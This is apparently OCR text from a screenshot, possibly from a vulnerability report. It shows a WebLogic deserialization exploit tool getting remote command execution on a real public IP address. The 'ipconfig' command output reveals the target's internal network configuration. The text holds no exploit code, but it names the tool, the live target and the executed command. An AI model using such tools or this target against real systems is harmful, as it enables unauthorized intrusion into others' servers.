 http://220.180.196.87:81/pubemg/
rg FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swi
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 220.180.196.87 Port: 81 DisConn
FilePath: Upload
CMD: cmd /c ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b406:d0e1:939e:5f34%15
IPv4 地址 . . . . . . . . . . . . : 192.168.2.3
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.2.254
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:90d7:24bf:36fe:3f57:fdfc
本地链接 IPv6 地址. . . . . . . . : fe80::24bf:36fe:3f57:fdfc%16
默认网关. . . . . . . . . . . . . : ::
隧道适配器 isatap.{621B06B6-0F39-4CCD-B5A7-4179B575450E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org